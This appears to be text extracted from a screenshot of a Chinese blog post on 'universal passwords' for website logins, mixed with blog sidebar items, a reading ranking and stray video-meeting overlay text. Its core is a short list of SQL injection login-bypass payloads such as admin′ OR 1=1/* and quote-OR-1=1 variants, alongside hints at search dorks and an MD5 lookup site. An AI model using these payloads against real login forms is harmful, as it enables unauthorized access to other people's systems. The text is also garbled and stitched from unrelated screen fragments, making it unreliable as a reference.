 万能密码登
网站登录万
乌云
192.168.8
腾讯会议
192.168.8
site:cn inu
cmd5.com
10
User: something
Pass: ′ OR ‘1′ =′ 1
jsp 万能密码
1′ or′ 1′ =′ 1
admin′ OR 1=1/*
————————————————
好文要顶
关注我
收藏该文
ZM思
关注 - 6
粉丝 - 58
说点什么...
0
0
2019年10月(37)
阅读排行榜
00:08:16
1. Kali系统中20个超好
正在讲话:
知道几个？(11031)
2. Web中间件常见漏洞总结(10861)
3. [强网杯 2019]随便注 1(9518)
4. 网站登录万能密码(8473)
英